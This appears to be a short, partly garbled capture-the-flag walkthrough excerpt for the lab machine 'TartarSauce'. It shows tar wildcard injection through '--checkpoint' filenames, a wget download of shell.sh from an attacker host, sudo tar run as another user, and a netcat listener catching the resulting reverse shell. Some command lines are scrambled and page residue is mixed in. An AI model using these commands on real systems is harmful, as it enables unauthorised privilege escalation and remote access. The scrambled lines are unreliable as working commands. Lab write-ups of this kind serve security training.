 www-data@TartarSauce:/var/www/html$ cd /dev/shm; mkdir tar; cd tar
www-data@TartarSauce:/dev/shm/tar$ echo > '--checkpoint=1'
kpoint-action=exe=sh shell.sh'tar$ echo > '--checkpoint=1' <hm/tar$ echo > 'chec
bash: hm/tar$: No such file or directory
www-data@TartarSauce:/dev/shm/tar$
www-data@TartarSauce:/dev/shm/tar$
www-data@TartarSauce:/dev/shm/tar$ cd /dev/shm; mkdir tar; cd tar
mkdir: cannot create directory 'tar': File exists
www-data@TartarSauce:/dev/shm/tar$
www-data@TartarSauce:/dev/shm/tar$ wget http://10.10.14.8/shell.sh
--2025-08-07 07:27:29--  http://10.10.14.8/shell.sh
Connecting to 10.10.14.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 72 [text/x-sh]
Saving to: 'shell.sh'
Advanced
nc -lvnp
shell.sh            100%[===================>]      72  --.-KB/s    in 0s
2025-08-07 07:27:29 (11.5 MB/s) - 'shell.sh' saved [72/72]
www-data@TartarSauce:/dev/shm/tar$ sudo -u onuma /bin/tar cf archive.tar *
rm: cannot remove '/tmp/f': No such file or directory
id
Copy
......
❯ nc -lnvp 999
listening on [any] 999 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.88] 54086
$ id
uid=1000(onuma) gid=1000(onuma) groups=1000(onuma),24(cdrom),30(dip),46(plugdev)
$